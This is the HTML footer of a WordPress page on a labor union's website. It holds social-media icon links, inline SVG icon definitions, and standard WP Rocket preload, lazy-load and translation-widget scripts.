menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-47362577"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_47362577-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['47362577'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-47362577","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_47362577-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/smart-mechanical-division/page/2/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="47362577" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"35f6fd0e83","url":"https:\/\/www.smart-union.org\/tag\/smart-mechanical-division\/page\/2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->